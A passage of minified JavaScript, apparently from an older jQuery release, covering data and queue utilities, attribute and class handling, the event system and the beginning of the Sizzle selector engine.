"";d=e[1]+"!";return c.access(this,function(b){if(b===m)return p=this.triggerHandler("getData"+d,[e[0]]),p===m&&h&&(p=c.data(h,a),p=Ka(h,a,p)),p===m&&e[1]?this.data(e[0]):p;e[1]=b;this.each(function(){var f=c(this);f.triggerHandler("setData"+d,e);c.data(this,a,b);f.triggerHandler("changeData"+d,e)})},null,b,1<arguments.length,null,!1)},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",c._data(a,b,(c._data(a,b)||0)+1))},
_unmark:function(a,b,e){!0!==a&&(e=b,b=a,a=!1);if(b){e=e||"fx";var d=e+"mark";(a=a?0:(c._data(b,d)||1)-1)?c._data(b,d,a):(c.removeData(b,d,!0),Ja(b,e,"mark"))}},queue:function(a,b,e){var d;if(a)return b=(b||"fx")+"queue",d=c._data(a,b),e&&(!d||c.isArray(e)?d=c._data(a,b,c.makeArray(e)):d.push(e)),d||[]},dequeue:function(a,b){b=b||"fx";var e=c.queue(a,b),d=e.shift(),f={};"inprogress"===d&&(d=e.shift());d&&("fx"===b&&e.unshift("inprogress"),c._data(a,b+".run",f),d.call(a,function(){c.dequeue(a,b)},
f));e.length||(c.removeData(a,b+"queue "+b+".run",!0),Ja(a,b,"queue"))}});c.fn.extend({queue:function(a,b){var e=2;"string"!=typeof a&&(b=a,a="fx",e--);return arguments.length<e?c.queue(this[0],a):b===m?this:this.each(function(){var e=c.queue(this,a,b);"fx"===a&&"inprogress"!==e[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var f=setTimeout(b,a);c.stop=function(){clearTimeout(f)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){function e(){--k||d.resolveWith(f,[f])}"string"!=typeof a&&(b=a,a=m);a=a||"fx";for(var d=c.Deferred(),f=this,g=f.length,k=1,h=a+"defer",l=a+"queue",p=a+"mark",y;g--;)if(y=c.data(f[g],h,m,!0)||(c.data(f[g],l,m,!0)||c.data(f[g],p,m,!0))&&c.data(f[g],h,c.Callbacks("once memory"),!0))k++,y.add(e);e();return d.promise(b)}});var Pa=/[\n\t\r]/g,da=/\s+/,vb=/\r/g,wb=/^(?:button|input)$/i,xb=/^(?:button|input|object|select|textarea)$/i,
yb=/^a(?:rea)?$/i,Qa=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,Ra=c.support.getSetAttribute,G,Sa,Ta;c.fn.extend({attr:function(a,b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=m,delete this[a]}catch(b){}})},
addClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(a&&"string"==typeof a)for(b=a.split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType)if(f.className||1!==b.length){g=" "+f.className+" ";k=0;for(h=b.length;k<h;k++)~g.indexOf(" "+b[k]+" ")||(g+=b[k]+" ");f.className=c.trim(g)}else f.className=a;return this},removeClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,
b,this.className))});if(a&&"string"==typeof a||a===m)for(b=(a||"").split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType&&f.className)if(a){g=(" "+f.className+" ").replace(Pa," ");k=0;for(h=b.length;k<h;k++)g=g.replace(" "+b[k]+" "," ");f.className=c.trim(g)}else f.className="";return this},toggleClass:function(a,b){var e=typeof a,d="boolean"==typeof b;return c.isFunction(a)?this.each(function(e){c(this).toggleClass(a.call(this,e,this.className,b),b)}):this.each(function(){if("string"===
e)for(var f,g=0,k=c(this),h=b,l=a.split(da);f=l[g++];)h=d?h:!k.hasClass(f),k[h?"addClass":"removeClass"](f);else if("undefined"===e||"boolean"===e)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&-1<(" "+this[b].className+" ").replace(Pa," ").indexOf(a))return!0;return!1},val:function(a){var b,e,d,f=this[0];if(arguments.length)return d=
c.isFunction(a),this.each(function(e){var f=c(this),h;1===this.nodeType&&(d?h=a.call(this,e,f.val()):h=a,null==h?h="":"number"==typeof h?h+="":c.isArray(h)&&(h=c.map(h,function(a){return null==a?"":a+""})),b=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&b.set(this,h,"value")!==m||(this.value=h))});if(f){if((b=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in b&&(e=b.get(f,"value"))!==m)return e;e=f.value;return"string"==typeof e?e.replace(vb,""):null==
e?"":e}}});c.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,e,d=a.selectedIndex,f=[],g=a.options,k="select-one"===a.type;if(0>d)return null;a=k?d:0;for(e=k?d+1:g.length;a<e;a++)if(b=g[a],!(!b.selected||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(k)return b;f.push(b)}return k&&!f.length&&g.length?c(g[d]).val():
f},set:function(a,b){var e=c.makeArray(b);c(a).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),e)});e.length||(a.selectedIndex=-1);return e}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,b,e,d){var f,g,k=a.nodeType;if(a&&3!==k&&8!==k&&2!==k){if(d&&b in c.attrFn)return c(a)[b](e);if("undefined"==typeof a.getAttribute)return c.prop(a,b,e);(d=1!==k||!c.isXMLDoc(a))&&(b=b.toLowerCase(),g=c.attrHooks[b]||(Qa.test(b)?Sa:G));if(e!==
m){if(null===e){c.removeAttr(a,b);return}if(g&&"set"in g&&d&&(f=g.set(a,e,b))!==m)return f;a.setAttribute(b,""+e);return e}if(g&&"get"in g&&d&&null!==(f=g.get(a,b)))return f;f=a.getAttribute(b);return null===f?m:f}},removeAttr:function(a,b){var e,d,f,g,k,h=0;if(b&&1===a.nodeType)for(d=b.toLowerCase().split(da),g=d.length;h<g;h++)(f=d[h])&&(e=c.propFix[f]||f,k=Qa.test(f),k||c.attr(a,f,""),a.removeAttribute(Ra?f:e),k&&e in a&&(a[e]=!1))},attrHooks:{type:{set:function(a,b){if(wb.test(a.nodeName)&&a.parentNode)c.error("type property can't be changed");
else if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var e=a.value;a.setAttribute("type",b);e&&(a.value=e);return b}}},value:{get:function(a,b){return G&&c.nodeName(a,"button")?G.get(a,b):b in a?a.value:null},set:function(a,b,e){if(G&&c.nodeName(a,"button"))return G.set(a,b,e);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",
frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,b,e){var d,f,g;g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return(g=1!==g||!c.isXMLDoc(a))&&(b=c.propFix[b]||b,f=c.propHooks[b]),e!==m?f&&"set"in f&&(d=f.set(a,e,b))!==m?d:a[b]=e:f&&"get"in f&&null!==(d=f.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):xb.test(a.nodeName)||yb.test(a.nodeName)&&a.href?0:m}}}});c.attrHooks.tabindex=c.propHooks.tabIndex;
Sa={get:function(a,b){var e,d=c.prop(a,b);return!0===d||"boolean"!=typeof d&&(e=a.getAttributeNode(b))&&!1!==e.nodeValue?b.toLowerCase():m},set:function(a,b,e){var d;!1===b?c.removeAttr(a,e):(d=c.propFix[e]||e,d in a&&(a[d]=!0),a.setAttribute(e,e.toLowerCase()));return e}};Ra||(Ta={name:!0,id:!0,coords:!0},G=c.valHooks.button={get:function(a,b){var c;return(c=a.getAttributeNode(b))&&(Ta[b]?""!==c.nodeValue:c.specified)?c.nodeValue:m},set:function(a,b,c){var d=a.getAttributeNode(c);d||(d=n.createAttribute(c),
a.setAttributeNode(d));return d.nodeValue=b+""}},c.attrHooks.tabindex.set=G.set,c.each(["width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}})}),c.attrHooks.contenteditable={get:G.get,set:function(a,b,c){""===b&&(b="false");G.set(a,b,c)}});c.support.hrefNormalized||c.each(["href","src","width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return null===a?m:a}})});
c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||m},set:function(a,b){return a.style.cssText=""+b}});c.support.optSelected||(c.propHooks.selected=c.extend(c.propHooks.selected,{get:function(a){a=a.parentNode;a&&(a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex);return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(a){return null===a.getAttribute("value")?
"on":a.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],{set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}})});var oa=/^(?:textarea|input|select)$/i,Ua=/^([^\.]*)?(?:\.(.+))?$/,zb=/(?:^|\s)hover(\.\S+)?\b/,Ab=/^key/,Bb=/^(?:mouse|contextmenu)|click/,Va=/^(?:focusinfocus|focusoutblur)$/,Cb=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,Db=function(a){(a=Cb.exec(a))&&(a[1]=(a[1]||"").toLowerCase(),a[3]=a[3]&&new RegExp("(?:^|\\s)"+a[3]+
"(?:\\s|$)"));return a},Wa=function(a){return c.event.special.hover?a:a.replace(zb,"mouseenter$1 mouseleave$1")};c.event={add:function(a,b,e,d,f){var g,k,h,l,p,y,q,n,r;if(3!==a.nodeType&&8!==a.nodeType&&b&&e&&(g=c._data(a))){e.handler&&(q=e,e=q.handler,f=q.selector);e.guid||(e.guid=c.guid++);(h=g.events)||(g.events=h={});(k=g.handle)||(g.handle=k=function(a){return"undefined"==typeof c||a&&c.event.triggered===a.type?m:c.event.dispatch.apply(k.elem,arguments)},k.elem=a);b=c.trim(Wa(b)).split(" ");
for(g=0;g<b.length;g++)l=Ua.exec(b[g])||[],p=l[1],y=(l[2]||"").split(".").sort(),r=c.event.special[p]||{},p=(f?r.delegateType:r.bindType)||p,r=c.event.special[p]||{},l=c.extend({type:p,origType:l[1],data:d,handler:e,guid:e.guid,selector:f,quick:f&&Db(f),namespace:y.join(".")},q),n=h[p],n||(n=h[p]=[],n.delegateCount=0,r.setup&&!1!==r.setup.call(a,d,y,k)||(a.addEventListener?a.addEventListener(p,k,!1):a.attachEvent&&a.attachEvent("on"+p,k))),r.add&&(r.add.call(a,l),l.handler.guid||(l.handler.guid=e.guid)),
f?n.splice(n.delegateCount++,0,l):n.push(l),c.event.global[p]=!0;a=null}},global:{},remove:function(a,b,e,d,f){var g=c.hasData(a)&&c._data(a),k,h,l,p,m,q,n,r,t,A,u;if(g&&(n=g.events)){b=c.trim(Wa(b||"")).split(" ");for(k=0;k<b.length;k++)if(h=Ua.exec(b[k])||[],l=p=h[1],h=h[2],l){r=c.event.special[l]||{};l=(d?r.delegateType:r.bindType)||l;A=n[l]||[];m=A.length;h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(q=0;q<A.length;q++)u=A[q],!f&&p!==u.origType||e&&e.guid!==
u.guid||h&&!h.test(u.namespace)||d&&d!==u.selector&&("**"!==d||!u.selector)||(A.splice(q--,1),u.selector&&A.delegateCount--,!r.remove||r.remove.call(a,u));0===A.length&&m!==A.length&&((!r.teardown||!1===r.teardown.call(a,h))&&c.removeEvent(a,l,g.handle),delete n[l])}else for(l in n)c.event.remove(a,l+b[k],e,d,!0);c.isEmptyObject(n)&&(t=g.handle,t&&(t.elem=null),c.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(a,b,e,d){if(!e||3!==e.nodeType&&
8!==e.nodeType){var f=a.type||a,g=[],k,h,l,p,n,q;if(!Va.test(f+c.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),k=!0),0<=f.indexOf(".")&&(g=f.split("."),f=g.shift(),g.sort()),e&&!c.event.customEvent[f]||c.event.global[f]))if(a="object"==typeof a?a[c.expando]?a:new c.Event(f,a):new c.Event(f),a.type=f,a.isTrigger=!0,a.exclusive=k,a.namespace=g.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,k=0>f.indexOf(":")?"on"+f:"",e){if(a.result=m,a.target||
(a.target=e),b=null!=b?c.makeArray(b):[],b.unshift(a),p=c.event.special[f]||{},!p.trigger||!1!==p.trigger.apply(e,b)){q=[[e,p.bindType||f]];if(!d&&!p.noBubble&&!c.isWindow(e)){h=p.delegateType||f;g=Va.test(h+f)?e:e.parentNode;for(l=null;g;g=g.parentNode)q.push([g,h]),l=g;l&&l===e.ownerDocument&&q.push([l.defaultView||l.parentWindow||t,h])}for(h=0;h<q.length&&!a.isPropagationStopped();h++)g=q[h][0],a.type=q[h][1],(n=(c._data(g,"events")||{})[a.type]&&c._data(g,"handle"))&&n.apply(g,b),(n=k&&g[k])&&
c.acceptData(g)&&!1===n.apply(g,b)&&a.preventDefault();a.type=f;!(d||a.isDefaultPrevented()||p._default&&!1!==p._default.apply(e.ownerDocument,b)||"click"===f&&c.nodeName(e,"a"))&&c.acceptData(e)&&k&&e[f]&&("focus"!==f&&"blur"!==f||0!==a.target.offsetWidth)&&!c.isWindow(e)&&(l=e[k],l&&(e[k]=null),c.event.triggered=f,e[f](),c.event.triggered=m,l&&(e[k]=l));return a.result}}else for(h in e=c.cache,e)e[h].events&&e[h].events[f]&&c.event.trigger(a,b,e[h].handle.elem,!0)}},dispatch:function(a){a=c.event.fix(a||
t.event);var b=(c._data(this,"events")||{})[a.type]||[],e=b.delegateCount,d=[].slice.call(arguments,0),f=!a.exclusive&&!a.namespace,g=c.event.special[a.type]||{},k=[],h,l,p,n,q,V,r;d[0]=a;a.delegateTarget=this;if(!g.preDispatch||!1!==g.preDispatch.call(this,a)){if(e&&(!a.button||"click"!==a.type))for(p=c(this),p.context=this.ownerDocument||this,l=a.target;l!=this;l=l.parentNode||this)if(!0!==l.disabled){q={};V=[];p[0]=l;for(h=0;h<e;h++){n=b[h];r=n.selector;if(q[r]===m){var B=q,A=r,u;if(n.quick){u=
n.quick;var x=l.attributes||{};u=(!u[1]||l.nodeName.toLowerCase()===u[1])&&(!u[2]||(x.id||{}).value===u[2])&&(!u[3]||u[3].test((x["class"]||{}).value))}else u=p.is(r);B[A]=u}q[r]&&V.push(n)}V.length&&k.push({elem:l,matches:V})}b.length>e&&k.push({elem:this,matches:b.slice(e)});for(h=0;h<k.length&&!a.isPropagationStopped();h++)for(e=k[h],a.currentTarget=e.elem,b=0;b<e.matches.length&&!a.isImmediatePropagationStopped();b++)if(n=e.matches[b],f||!a.namespace&&!n.namespace||a.namespace_re&&a.namespace_re.test(n.namespace))a.data=
n.data,a.handleObj=n,n=((c.event.special[n.origType]||{}).handle||n.handler).apply(e.elem,d),n!==m&&(a.result=n,!1===n&&(a.preventDefault(),a.stopPropagation()));g.postDispatch&&g.postDispatch.call(this,a);return a.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&
(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,f,g=b.button,k=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||n,d=c.documentElement,f=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||f&&f.scrollLeft||0)-(d&&d.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||f&&f.scrollTop||0)-(d&&d.clientTop||f&&
f.clientTop||0));!a.relatedTarget&&k&&(a.relatedTarget=k===a.target?b.toElement:k);!a.which&&g!==m&&(a.which=g&1?1:g&2?3:g&4?2:0);return a}},fix:function(a){if(a[c.expando])return a;var b,e,d=a,f=c.event.fixHooks[a.type]||{},g=f.props?this.props.concat(f.props):this.props;a=c.Event(d);for(b=g.length;b;)e=g[--b],a[e]=d[e];a.target||(a.target=d.srcElement||n);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey===m&&(a.metaKey=a.ctrlKey);return f.filter?f.filter(a,d):a},special:{ready:{setup:c.bindReady},
load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,e){c.isWindow(this)&&(this.onbeforeunload=e)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,e,d){a=c.extend(new c.Event,e,{type:a,isSimulated:!0,originalEvent:{}});d?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&e.preventDefault()}};c.event.handle=c.event.dispatch;c.removeEvent=n.removeEventListener?function(a,
b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ca:J):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=
ca;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=ca;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ca;this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,
bindType:b,handle:function(a){var d=a.relatedTarget,f=a.handleObj,g;if(!d||d!==this&&!c.contains(this,d))a.type=f.origType,g=f.handler.apply(this,arguments),a.type=b;return g}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:m)&&!a._submit_attached&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),
a._submit_attached=!0)})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(oa.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&
(this._just_changed=!0)}),c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,c.event.simulate("change",this,a,!0))});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;oa.test(a.nodeName)&&!a._change_attached&&(c.event.add(a,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&c.event.simulate("change",this.parentNode,a,!0)}),a._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return oa.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var e=0,d=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===e++&&n.addEventListener(a,d,!0)},teardown:function(){0===--e&&n.removeEventListener(a,d,!0)}}});c.fn.extend({on:function(a,
b,e,d,f){var g,k;if("object"==typeof a){"string"!=typeof b&&(e=e||b,b=m);for(k in a)this.on(k,b,e,a[k],f);return this}null==e&&null==d?(d=b,e=b=m):null==d&&("string"==typeof b?(d=e,e=m):(d=e,e=b,b=m));if(!1===d)d=J;else if(!d)return this;1===f&&(g=d,d=function(a){c().off(a);return g.apply(this,arguments)},d.guid=g.guid||(g.guid=c.guid++));return this.each(function(){c.event.add(this,a,d,e,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,e){if(a&&a.preventDefault&&a.handleObj){var d=
a.handleObj;c(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler);return this}if("object"==typeof a){for(d in a)this.off(d,b,a[d]);return this}if(!1===b||"function"==typeof b)e=b,b=m;!1===e&&(e=J);return this.each(function(){c.event.remove(this,a,e,b)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,e){c(this.context).on(a,this.selector,b,e);return this},die:function(a,b){c(this.context).off(a,
this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1==arguments.length?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return c.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,e=a.guid||c.guid++,d=0,f=function(e){var f=(c._data(this,"lastToggle"+a.guid)||0)%d;c._data(this,"lastToggle"+a.guid,f+1);e.preventDefault();
return b[f].apply(this,arguments)||!1};for(f.guid=e;d<b.length;)b[d++].guid=e;return this.click(f)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){null==c&&(c=a,a=null);return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)};
c.attrFn&&(c.attrFn[b]=!0);Ab.test(b)&&(c.event.fixHooks[b]=c.event.keyHooks);Bb.test(b)&&(c.event.fixHooks[b]=c.event.mouseHooks)});(function(){function a(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}if(1===h.nodeType)if(g||(h[d]=c,h.sizset=f),"string"!=typeof b){if(h===b){l=!0;break}}else if(0<q.filter(b,[h]).length){l=h;break}h=h[a]}e[f]=l}}}function b(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=
!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}1===h.nodeType&&!g&&(h[d]=c,h.sizset=f);if(h.nodeName.toLowerCase()===b){l=h;break}h=h[a]}e[f]=l}}}var e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),f=0,g=Object.prototype.toString,k=!1,h=!0,l=/\\/g,p=/\r\n/g,y=/\W/;[0,0].sort(function(){h=!1;return 0});var q=function(a,b,c,d){c=c||[];var f=b=b||n;if(1!==b.nodeType&&
9!==b.nodeType)return[];if(!a||"string"!=typeof a)return c;var k,h,l,p,m,t,y=!0,u=q.isXML(b),w=[],v=a;do if(e.exec(""),k=e.exec(v))if(v=k[3],w.push(k[1]),k[2]){p=k[3];break}while(k);if(1<w.length&&B.exec(a))if(2===w.length&&r.relative[w[0]])h=D(w[0]+w[1],b,d);else for(h=r.relative[w[0]]?[b]:q(w.shift(),b);w.length;)a=w.shift(),r.relative[a]&&(a+=w.shift()),h=D(a,h,d);else if(!d&&1<w.length&&9===b.nodeType&&!u&&r.match.ID.test(w[0])&&!r.match.ID.test(w[w.length-1])&&(m=q.find(w.shift(),b,u),b=m.expr?
q.filter(m.expr,m.set)[0]:m.set[0]),b)for(m=d?{expr:w.pop(),set:x(d)}:q.find(w.pop(),1!==w.length||"~"!==w[0]&&"+"!==w[0]||!b.parentNode?b:b.parentNode,u),h=m.expr?q.filter(m.expr,m.set):m.set,0<w.length?l=x(h):y=!1;w.length;)k=t=w.pop(),r.relative[t]?k=w.pop():t="",null==k&&(k=b),r.relative[t](l,k,u);else l=[];l||(l=h);l||q.error(t||a);if("[object Array]"===g.call(l))if(y)if(b&&1===b.nodeType)for(a=0;null!=l[a];a++)l[a]&&(!0===l[a]||1===l[a].nodeType&&q.contains(b,l[a]))&&c.push(h[a]);else for(a=
0;null!=l[a];a++)l[a]&&1===l[a].nodeType&&c.push(h[a]);else c.push.apply(c,l);else x(l,c);p&&(q(p,f,c,d),q.uniqueSort(c));return c};q.uniqueSort=function(a){if(H&&(k=h,a.sort(H),k))for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1);return a};q.matches=function(a,b){return q(a,null,null,b)};q.matchesSelector=function(a,b){return 0<q(b,null,null,[a]).length};q.find=function(a,b,c){var e,d,f,g,k,h;if(!a)return[];d=0;for(f=r.order.length;d<f;d++)if(k=r.order[d],g=r.leftMatch[k].exec(a))if(h=g[1],
g.splice(1,1),"\\"!==h.substr(h.length-1)&&(g[1]=(g[1]||"").replace(l,""),e=r.find[k](g,b,c),null!=e)){a=a.replace(r.match[k],"");break}e||(e="undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName("*"):[]);return{set:e,expr:a}};q.filter=function(a,b,c,e){for(var d,f,g,k,h,l,p,n,t=a,y=[],u=b,v=b&&b[0]&&q.isXML(b[0]);a&&b.length;){for(g in r.filter)if(null!=(d=r.leftMatch[g].exec(a))&&d[2]&&(l=r.filter[g],h=d[1],f=!1,d.splice(1,1),"\\"!==h.substr(h.length-1))){u===y&&(y=[]);if(r.preFilter[g])if(d=
r.preFilter[g](d,u,c,y,e,v),!d)f=k=!0;else if(!0===d)continue;if(d)for(p=0;null!=(h=u[p]);p++)h&&(k=l(h,d,p,u),n=e^k,c&&null!=k?n?f=!0:u[p]=!1:n&&(y.push(h),f=!0));if(k!==m){c||(u=y);a=a.replace(r.match[g],"");if(!f)return[];break}}if(a===t)if(null==f)q.error(a);else break;t=a}return u};q.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};var t=q.getText=function(a){var b,c;b=a.nodeType;var d="";if(b)if(1===b||9===b||11===b){if("string"==typeof a.textContent)return a.textContent;
if("string"==typeof a.innerText)return a.innerText.replace(p,"");for(a=a.firstChild;a;a=a.nextSibling)d+=t(a)}else{if(3===b||4===b)return a.nodeValue}else for(b=0;c=a[b];b++)8!==c.nodeType&&(d+=t(c));return d},r=q.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,
TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=
"string"==typeof b,d=c&&!y.test(b),c=c&&!d;d&&(b=b.toLowerCase());for(var d=0,e=a.length,f;d<e;d++)if(f=a[d]){for(;(f=f.previousSibling)&&1!==f.nodeType;);a[d]=c||f&&f.nodeName.toLowerCase()===b?f||!1:f===b}c&&q.filter(b,a,!0)},">":function(a,b){var c,d="string"==typeof b,e=0,f=a.length;if(d&&!y.test(b))for(b=b.toLowerCase();e<f;e++){if(c=a[e])c=c.parentNode,a[e]=c.nodeName.toLowerCase()===b?c:!1}else{for(;e<f;e++)(c=a[e])&&(a[e]=d?c.parentNode:c.parentNode===b);d&&q.filter(b,a,!0)}},"":function(c,
